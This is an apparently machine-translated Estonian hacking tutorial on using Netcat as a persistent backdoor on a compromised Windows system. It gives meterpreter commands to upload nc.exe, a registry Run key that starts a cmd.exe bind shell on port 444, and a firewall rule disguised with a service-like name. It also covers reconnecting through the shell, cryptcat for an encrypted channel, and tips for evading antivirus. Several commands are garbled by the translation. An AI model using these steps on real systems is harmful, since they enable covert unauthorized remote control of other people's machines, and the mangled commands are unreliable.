Sissejuhatus:

Netcat on võrgu utiliit, mis suudab lugeda ja kirjutada nii UDP- kui ka TCP-porti. Seda nimetatakse sageli Šveitsi armee häkkimistööriistadeks, kuna see võib häkkimise ajal teha mitmeid asju nii kliendi kui serverina. Kasutame seda sageli aruannete ümber siduvate ja vastupidiste kestade loomiseks, et näha, mis toimub ja faile masinate vahel saata. Shell on viis, kuidas saate arvutiga suhelda nagu käsuviip Windowsis või Linuxi terminal. Netcat võimaldab meil teha paljusid asju, näiteks riiulid, suhelda kahe või enama arvuti vahel ja võimaldab teil täita paljusid funktsioone. Netcat suudab portskannida ja ühendada avatud sadamatega, kasutades selleks lihtsaid käskargumente. Samuti on see võimeline faile saatma ja kaughaldust pakkuma kas otsese või vastupidise kesta kaudu.

Netcati kasutamine püsiva agendina:

Netcat on äärmiselt mitmekülgne ja kasulik programm. Olen varem selles artiklis maininud, et seda kasutatakse kahe arvuti vahel suhtlemiseks. Seda saab kasutada ka püsivuse installimiseks. Netcati saab kasutada tagauksena. Alustame siis püsiva kesta loomisega rikutud süsteemile Netcati abil. Kasutame -nc.exe, kuna see on käivitatava faili nimi. Kuid kui nimetate selle enne kasutamist ümber, minimeerib avastamise võimalus. Kuid isegi pärast viirusetõrjetarkvara ümbernimetamist saab selle tuvastada. Paljud häkkerid muudavad Netcati lähtekoodi mõnda elementi, mis on tarbetud, ja enne selle kasutamist kompileerib selle. Need muudatused muudavad Netcati viirusetõrje jaoks nähtamatuks.



Kalil on Netcat salvestatud kataloogi / usr / share / windows-binaries. Selle ohustatud süsteemi üleslaadimiseks kasutage meterpreteris olevat käsku:

$ meterpreter> upload / usr / share / windows-binaries / nc.exe C: \\ WINDOWS \\ süsteem32

Selles kaustas on palju failitüüpe, faili peitmine ohustatud süsteemis on parim koht

Triviali failiedastusprotokolli saate kasutada ka siis, kui teil pole faili edastamiseks arvestiühendust.

Järgmine samm on registri konfigureerimine, et saaksite süsteemi käivitamisel käivitada Netcati ja veenduda, et see kuulaks porti 444. Kasutage allpool antud käsku:

$ meterpreter> reg setval -k HKLM tarkvara \\ microsoft \\ windows \\currentversion \\ run -vv nc -d 'C: \\ windows \\ system32 \\ nc.exe -Lpp 444

-e cmd.exe

Nüüd, kui olete ülalnimetatud käsku kasutanud, kasutage registri muudatuste eduka rakendamise tagamiseks järgmist käsku queryval.

$ meterpreter> reg queryval -kHKLM tarkvara \\ microsoft \\ windows \\currentverion \\ run -vv nc



Avage kohaliku tulemüüri port, et kinnitada, et rikutud süsteem aktsepteerib kaugühendusi Netcatiga, kasutades käsku $ netsh. Sihtmärgi opsüsteemi tundmine on esmatähtis. Windows Vista, Windows Server 2008 jaoks kasutatav käsurea kontekst on

$ netsh advfirewallVarasemate süsteemide puhul kasutatakse $ netsh tulemüüri käsku. Pordi lisamiseks kohalikku Windowsi tulemüüri sisestage meeterpreteri käsk shell, sisestage reegel sobiva käsu abil. Süsteemi nõuetekohaseks toimimiseks kasutage reegli nimetamisel kasutajanime nagu 'svchostpassthrough'. Näidiskäsk kuvatakse järgmiselt:

$ C: \ Windows \ system32> netshi tulemüür lisab pordi avamiseTCP 444 "teenuse läbipääs"

Muudatuse kinnitamiseks rakendati järgmine käsk:

$ C: \ windows \ system32> netshi tulemüür näitab pordi avanemist

Pärast pordireegli kinnitamist veenduge, et taaskäivitamise suvand töötab.

Sisestage meetermõõturi viipilt järgmine käsk:

$ meterpreter> taaskäivitageSisestage interaktiivsest Windowsi kestast järgmine käsk:



$ C: \ windows \ system32> väljalülitamine -r -t 00Ohustatud süsteemile kaugjuurdepääsu saamiseks tippige käsureale $ nc, märkige ühenduse tõepärasus (-v ja -vv esitavad põhiteavet, vastavalt palju muud teavet) ning sisestage seejärel sihtmärgi IP-aadress ja pordi number.

$ nc -v 192.168.43.128 444

Kahjuks on Netcatis mõned piirangud, st edastatud andmete autentimist pole ja viirusetõrjetarkvara suudab selle tuvastada. Vähema krüptimise probleemi saab aga lahendada kasutades cryptcati, mis on alternatiiv Netcatile. Kasutatava hosti ja ründaja vahelise edastamise ajal kaitseb see andmeid Twofishi krüptimise abil. Pole vale öelda, et see pakub krüptitud andmetele piisavalt tugevat kaitset.

Veenduge, et cryptcati kasutamiseks on kuulaja valmis ja konfigureeritud tugeva parooliga, kasutage järgmist käsku:

$ sudo cryptcat -k parool -l -p 444Järgmine samm on laadida cryptcat rikutud süsteemi üles ja konfigureerida see ühenduse loomiseks kuulaja IP-aadressiga järgmise käsu abil:

$ C: \ cryptcat -k paroolOn kahetsusväärne öelda, et Netcati ja selle variante saab tuvastada viirusetõrjetarkvara abil. Netcati lähtekoodi muutmiseks hex-redaktori abil on võimalus, et Netcat jääb avastamata. Kuid see on pikk katse-eksituse protsess. Usaldusväärsem lähenemine on Metasploit raamistiku püsimehhanismide kasutamine.

Järeldus:

NETCAT on Šveitsi armee nuga, mida kasutatakse tõhusaks häkkimiseks. Serverile ja kliendile juurdepääsemiseks võib see täita mitmeid funktsioone. Selles artiklis kirjeldatakse lühidalt NETCAT-i toimimist ja kasutamist. Loodan, et teile meeldis, kui see artikkel on teid aidanud, siis jagage seda oma sõpradega. Küsige julgelt kõigi NETCAT-i puudutavate küsimuste kohta. Samuti saate jagada oma arvamust ja lisateavet.

Phenquestions

Phenquestions